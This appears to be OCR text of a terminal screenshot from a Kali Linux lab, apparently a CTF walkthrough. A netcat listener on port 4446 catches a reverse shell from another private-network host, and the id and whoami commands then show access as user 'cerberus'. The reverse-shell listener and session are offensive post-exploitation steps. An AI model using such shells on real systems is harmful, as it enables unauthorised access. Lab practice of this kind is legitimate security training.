 File Actions Edit View Help
kali@kali:~$ nc -nlvp 4446
listening on [any] 4446 ...
id
id
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.120] 43856
uid=1001(cerberus) gid=1001(cerberus) groups=1001(cerberus),33(www-data)
uid=1001(cerberus) gid=1001(cerberus) groups=1001(cerberus),33(www-data)
i^Hwho^H^H
/bin/bash: line 3: $'i\bwho\b\b': command not found
whoami
cerberus